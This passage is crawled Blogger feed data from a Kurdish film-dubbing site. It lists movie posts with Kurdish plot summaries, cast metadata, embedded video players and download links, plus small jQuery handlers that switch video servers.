81%DB%8C%D9%84%D9%85?alt=json-in-script\u0026start-index=144\u0026max-results=6\u0026orderby=updated"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"400"},"openSearch$startIndex":{"$t":"138"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-7063173864527231732"},"published":{"$t":"2020-09-13T05:12:00.000-07:00"},"updated":{"$t":"2022-08-18T20:08:34.084-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"Rogue Warfare 2: The Hunt (2019)"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆگۆگڵ درایڤدابەزاندنگۆگڵ درایڤvar nawefilm = \"شەڕی خراپەکاری\"; var rating = \"2.7\"; var zhanarr = \"ئەکشن\"; var timing = \"١٠٣ خوله‌ك\"; var story =   \"گروپێك له‌ سه‌ربازانی سوپای ئه‌مه‌ریكا و ڕوسیا و به‌ریتانیا و چین و فه‌ره‌نسا په‌ك ده‌گرن تا دژی شانه‌یه‌یك تیرۆرست بجه‌نگن\"; var aktar =   \"ویل یون لی - جێرمه‌ین له‌ڤ\"; var barham = \"کوردماکس شۆوو\"; var darhenar = \"مایك گه‌نثه‌ر\"; var "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/7063173864527231732\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/09\/rogue-warfare-2-hunt-2019.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7063173864527231732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7063173864527231732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/09\/rogue-warfare-2-hunt-2019.html","title":"Rogue Warfare 2: The Hunt (2019)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzNk5b_THKYizL7w4vFTW1eN-6EpogFVYWX3EQbGyESVI9nxPM7QFxXTwcZ4__VCdLTJ6WMk2plT8OBL5HwAwGPM2QegUjlPBzRSQbK7nWzkSzWHeucWALgwaeN8VnBwpUrxyyS9u9ZSg\/s72-c\/Rogue+Warfare+%25282019%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-2998344401680116084"},"published":{"$t":"2020-09-25T06:24:00.000-07:00"},"updated":{"$t":"2022-08-18T20:08:09.617-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"Mulan (2020)"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆگۆگڵ درایڤدابەزاندنگۆگڵ درایڤvar nawefilm = \"مولان\"; var rating = \"4.6\"; var zhanarr = \"سەرکێشی - دراما - ئەکشن\"; var timing = \"١١٥ خولەک\"; var story =   \"خانمێکی گەنج خۆی ئەکات بە کوڕێکی جەنگاوەر بۆئەوەی باوکی ڕزگار بکات\"; var aktar =   \"یفیی لیو، دۆنی یێن، لی گۆنگ\"; var barham = \"زێد\"; var darhenar = \"نیکی کارۆ\"; var recordd = \"فریاد لەتیف\"; var bllawkrawatawa = \"مستەفا نەھرۆ \"; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/2998344401680116084\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/09\/mulan-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/2998344401680116084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/2998344401680116084"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/09\/mulan-2020.html","title":"Mulan (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAsWdB6kMr6sKmPXnRL3uKlX26L0sJ9YgwItg56qX5cX5TJF20KDZT2WEm4poUq1zjq7Nb1LzdEdOHYUPzpyDdX1orEpicWdQcTsq47wMy2wGw8a4I9ZERQDXfU5jRtldgKwqWbBcswk\/s72-c\/Mulan+%25282020%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-6408353743893005210"},"published":{"$t":"2020-10-19T19:54:00.000-07:00"},"updated":{"$t":"2022-08-18T20:08:02.582-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Super 30 (2019)"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆگۆگڵ درایڤمای ستریمکورد دۆبلاژدابەزاندنگۆگڵ درایڤکورد دۆبلاژvar nawefilm = \"سوپەر ٣٠\"; var rating = \"8.4\"; var zhanarr = \"دراما - ژییانامە\"; var timing = \"١٥٥ خولەک\"; var story =   \"ژیانی ماتماتیکزانێکی بلیمەتی هیندی بەناوی ئەناند کومار کە یارمەتی ٣٠ لە قوتابییە هەژارەکانی دەدات بۆ تاقیکردنەوەی وەرگیران لە پەیمانگای تەکنەلۆژی هیندستان ناسراو بە IIT\"; var aktar =   \"ڕیتیک ڕۆشان - "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/6408353743893005210\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/10\/super-30-2019.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6408353743893005210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6408353743893005210"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/10\/super-30-2019.html","title":"Super 30 (2019)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimbGXNAdldo5YwODLHEL98cAIVoqsxPmP7j3QjdmiBnbphPkMxkvjCk-XTbnF-N2zu70k_BCRo1Fv8DbuRcRJMEjr7_GxZ7HJp3UKIc1mwVtLFt-kO1gcnx_XmUaIOPEZE0THQfiZaOYk\/s72-c\/Super+30+%25282019%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-8446795154790175897"},"published":{"$t":"2020-10-25T07:43:00.000-07:00"},"updated":{"$t":"2022-08-18T20:07:49.795-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Aashiqui 2 (2013)"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆگۆگڵ درایڤدابەزاندنگۆگڵ درایڤvar nawefilm = \"عاشقی ٢\"; var rating = \"7.0\"; var zhanarr = \"دراما - موویزیکی\"; var timing = \"١٣٢ خولەك\"; var story =   \"ڕاهولی گۆرانیبێژ و ئه‌ستێره‌ی گه‌ش به‌ هۆی ئاڵوده‌بوونی مادده‌ كحولیه‌كان هه‌وادارانی له‌ده‌ست ئه‌دات ، دوای ئه‌وه‌ هه‌وڵ ئه‌دات گۆرانیبێژێكی باڕ بكاته‌ به‌ ئه‌ستێره‌ له‌ پێناو خۆشی ده‌نگی ئه‌و و خۆشه‌ویستی بۆی ئاماده‌یه‌ هه‌موو شتێك "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/8446795154790175897\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/10\/aashiqui-2-2013.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8446795154790175897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8446795154790175897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/10\/aashiqui-2-2013.html","title":"Aashiqui 2 (2013)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5G6D3sgrZlXOjkezb-jp-hUod-8IEPAqnu1mbkWb4GN0B7ijut0FZlkI1LD5Sd1_UybFPRuyXhebtUeyupYBEy5L5wajp0vGj3T1vYqZQZXoj1sADEKMGjaYApGxQhKlVkT6TZNhhZxQ\/s72-c\/Aashiqui+2+%25282013%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-7384994517624885633"},"published":{"$t":"2020-10-25T09:50:00.000-07:00"},"updated":{"$t":"2022-08-18T20:07:43.116-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Guzaarish (2010)"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆکورد دۆبلاژدابەزاندنکورد دۆبلاژvar nawefilm = \"ڕازی دڵ\"; var rating = \"7.5\"; var zhanarr = \"دراما\"; var timing = \"١١٦ خولەک\"; var story =   \"ئیثەن ماسکەرێناس، جادووگەرێکی ناسراوبوو لەساڵی ١٩٩٥ لەکاتی نمایشە ناوازەکەی ڕووداوێکی نەخوازراو بەسەریدادێت، بەم هۆیەوە تەواوی ژیانی دەگۆڕێت. سەرباری ناڕەحەتییەکان ئیثەن دەبێتە هۆی مانەوە لە ژیان بۆکەسانێک بەڵام بۆخۆی شتێکی دیکەی دەوێت\"; var "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/7384994517624885633\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/10\/guzaarish-2010.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7384994517624885633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7384994517624885633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/10\/guzaarish-2010.html","title":"Guzaarish (2010)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0qovEoLAAUydqQVu2SkzozKmojGDbJE9f_Xft5RKvomp5MWQsQhS_Zry2wBl3XKOyfStVtOlkI_U3MluJn0qIEdrmHNcn_T4446DOM_FtPir3Wg362KVKROJ_KKk_ZwlmrUjU9DvT4E\/s72-c\/Guzaarish+%25282010%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-768497000484878837"},"published":{"$t":"2020-11-05T12:37:00.000-08:00"},"updated":{"$t":"2022-08-18T20:06:29.517-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ھۆڵیود"}],"title":{"type":"text","$t":"Mr. Bean\u0026#39;s Holiday (2007)"},"summary":{"type":"text","$t":"بینینی ڕاستەوخۆگۆگڵ درایڤدابەزاندنگۆگڵ درایڤvar nawefilm = \"پشووی بەڕێز بین\"; var rating = \"6.3\"; var zhanarr = \"کۆمیدی - خێزانی\"; var timing = \"٩٠ خولەک\"; var story =   \"دوای ئەوەی بلیتێک بۆ شاری کانی فەرەنسا دەباتەوە ، مستەر بین لەوێدا بە کوڕێکی ونبوو ئاشنا دەبێت و دەیەوێت بیگەینێتەوە خێزانەکەی ، لەم نێوەندەشدا تووشی سەرکێشیەکی درێژخایەن دەبێتەوە و هەندێ شتی نوێ لەژیانی تاقی دەکاتەوە.\"; var "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/768497000484878837\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/11\/mr-bean-holiday-2007.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/768497000484878837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/768497000484878837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2020\/11\/mr-bean-holiday-2007.html","title":"Mr. Bean\u0026#39;s Holiday (2007)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-KwFa0thtZoAskuNbBYIRw_4xuLbBanmE9WZxalYWOT98YUmeKvyBfuF5IJPefZwrUSx-tQiEgZkBSDuGkxIDYCqvb487l8klw5Dhq75iEkYOy4X-cA7comgatY_c5nL0ahKEbHeyx58\/s72-c\/Mr.+Bean%2527s+Holiday+%25282007%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kurddoblazh.com/feeds/posts/default?max-results=6&orderby=published&start-index=268&alt=json-in-script&callback=jQuery36404884691477194849_1768727271294
body_size: 5351
content:
// API callback
jQuery36404884691477194849_1768727271294({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-701648618503250562"},"updated":{"$t":"2025-05-08T21:50:40.356-07:00"},"category":[{"term":"فیلم"},{"term":"بۆڵیود"},{"term":"ھۆڵیود"},{"term":"ئه‌نیمه‌یشن"},{"term":"بیانی"},{"term":"دراما"},{"term":"Slider-show"}],"title":{"type":"text","$t":"Kurd Doblazh  Kurd Doblaj"},"subtitle":{"type":"html","$t":"کورد دۆبلاژ : پێگەیەک تایبەت بە فیلم و زنجیرە دۆبلاژکراوەکان بە بەرزترین کوالێتی دەنگ و ڕەنگ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default?alt=json-in-script\u0026start-index=268\u0026max-results=6\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default?alt=json-in-script\u0026start-index=262\u0026max-results=6\u0026orderby=published"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default?alt=json-in-script\u0026start-index=274\u0026max-results=6\u0026orderby=published"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"465"},"openSearch$startIndex":{"$t":"268"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-7828120920098875393"},"published":{"$t":"2021-01-10T12:13:00.000-08:00"},"updated":{"$t":"2022-08-18T19:53:43.352-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"I\u0026#39;m Your Hero (2014)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWAxzRnUS4KjzAJwo4AIjE5bqrQFfPgDc_prt-40cPeHxki3-_kxtxeqbBTNsz742SKeXHt0iA1aTG4l12nlI2YkHR4zg2k2B-jzdmqezgoJ0VdYjNk7DF1JA3kqhSvlz6v8ZhSjL5lKc\/s0\/I%2527m+Your+Hero+%25282014%2529.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1519\" data-original-width=\"1050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWAxzRnUS4KjzAJwo4AIjE5bqrQFfPgDc_prt-40cPeHxki3-_kxtxeqbBTNsz742SKeXHt0iA1aTG4l12nlI2YkHR4zg2k2B-jzdmqezgoJ0VdYjNk7DF1JA3kqhSvlz6v8ZhSjL5lKc\/s0\/I%2527m+Your+Hero+%25282014%2529.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eگۆگڵ درایڤ\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/ok.ru\/videoembed\/2758224579085\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/u\/0\/uc?id=1qEdISMW29oUU4t1BP3zK_3k0MtowJ4gX\u0026export=download\" title=\"Download\" target=\"_blank\"\u003Eگۆگڵ درایڤ\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/44m-zizerdk7m07\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"سینۆی فێڵباز\"; var rating = \"5.3\"; var zhanarr = \"کۆمیدی - ڕۆمانسی - ئەکشن\"; var timing = \"١٢٨ خولەک\"; var story =   \"سینو ( ڤارون داڤه‌ن ) کوڕێکی لاساره‌ توانای هه‌یه‌ هه‌موو کێشه‌یه‌ک چاره‌بکات به‌ڵام له‌ به‌رامبه‌ر خوێندن دا لاوزه‌، یه‌که‌م ڕۆژ که‌ ده‌ڕواته‌ زانکۆ ده‌که‌وێته‌ داوای خۆشه‌ویستی کچێکه‌وه‌، به‌ڵام ئه‌و کچه‌ کچێکی ئاسایی نیه‌ ده‌زگیرانی ئه‌فسه‌رێکی پۆلیسی توونڕه‌وه\"; var aktar =   \"ڤارون داوان، ئیلیانا دی کروز، نەرگز فەخری\"; var barham = \"ئەستێرە شۆو\"; var darhenar = \"دەیڤد داون\"; var recordd = \"کەمال لیرین\"; var bllawkrawatawa = \"مستەفا نەھرۆ \"; var server1 = \"https:\/\/drive.google.com\/file\/d\/1qEdISMW29oUU4t1BP3zK_3k0MtowJ4gX\/preview\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/ok.ru\/videoembed\/2758224579085\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/www.fembed.com\/v\/44m-zizerdk7m07\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/7828120920098875393\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/i-your-hero-2014.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7828120920098875393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/7828120920098875393"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2021\/01\/i-your-hero-2014.html","title":"I\u0026#39;m Your Hero (2014)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWAxzRnUS4KjzAJwo4AIjE5bqrQFfPgDc_prt-40cPeHxki3-_kxtxeqbBTNsz742SKeXHt0iA1aTG4l12nlI2YkHR4zg2k2B-jzdmqezgoJ0VdYjNk7DF1JA3kqhSvlz6v8ZhSjL5lKc\/s72-c\/I%2527m+Your+Hero+%25282014%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-917204097502212950"},"published":{"$t":"2021-01-10T08:30:00.000-08:00"},"updated":{"$t":"2022-08-18T19:53:50.380-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Welcome (2007)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVj0GJinzGqq6ogIECfc9FOcVkNi2AOazIImybeQSkPI7-Zo-Gchr19nGcFtx-cQuDHPFVp3tYOvZZO9jjpC63WgxEa7xI7GXCXH-VKh6-qJHTxZXecA2Z5JHKZaXbfyZ60jH-xoaKuVY\/s0\/welcomed.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1112\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVj0GJinzGqq6ogIECfc9FOcVkNi2AOazIImybeQSkPI7-Zo-Gchr19nGcFtx-cQuDHPFVp3tYOvZZO9jjpC63WgxEa7xI7GXCXH-VKh6-qJHTxZXecA2Z5JHKZaXbfyZ60jH-xoaKuVY\/s0\/welcomed.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" 